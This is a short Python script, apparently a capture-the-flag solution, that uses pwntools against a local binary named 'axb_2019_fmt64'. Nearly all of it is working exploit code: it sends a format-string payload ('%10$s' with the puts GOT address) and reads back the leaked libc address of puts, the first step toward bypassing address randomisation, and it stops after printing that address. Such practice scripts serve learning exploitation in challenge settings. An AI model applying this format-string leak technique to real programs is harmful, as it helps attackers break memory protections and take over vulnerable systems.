 from pwn import*
from LibcSearcher import *
context.log_level = 'debug'
context.arch = 'amd64'
p=process('./axb_2019_fmt64')
elf=ELF('./axb_2019_fmt64')
puts_got=elf.got['puts']
payload1=b'AAAAAAAA'+b'%10$sAAA'+p64(puts_got)
p.send(payload1)
p.recvuntil('AAAAAAAA')
puts_addr=u64(p.recv(6).ljust(8,b'\x00'))
print ('puts_addr----->'+str(hex(puts_addr)))